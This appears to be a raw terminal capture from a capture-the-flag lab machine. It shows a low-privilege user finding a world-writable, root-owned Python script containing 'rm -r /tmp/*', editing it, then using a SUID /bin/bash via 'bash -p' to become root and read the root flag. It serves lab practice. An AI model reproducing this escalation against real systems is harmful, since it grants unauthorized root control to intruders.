 ${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ cd /opt
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ ls
james-2.3.2  tmp.py
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ ls -la
total 16
drwxr-xr-x  3 root root 4096 Aug 22  2017 .
drwxr-xr-x 22 root root 4096 May 27  2022 ..
drwxr-xr-x 11 root root 4096 Apr 26  2021 james-2.3.2
-rwxrwxrwx  1 root root  105 Aug 22  2017 tmp.py
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ cat tmp.py
#!/usr/bin/env python
import os
import sys
try:
     os.system('rm -r /tmp/* ')
except:
     sys.exit()

${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ nano tmp.py
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ ls -la /bin/bash
-rwxr-xr-x 1 root root 1265272 May 15  2017 /bin/bash
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1265272 May 15  2017 /bin/bash
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ bash -p
bash-4.4# whoami
root
bash-4.4# cat /root/root.txt
e498a3a54e221ce8e072e7ec9f7e00cb
bash-4.4#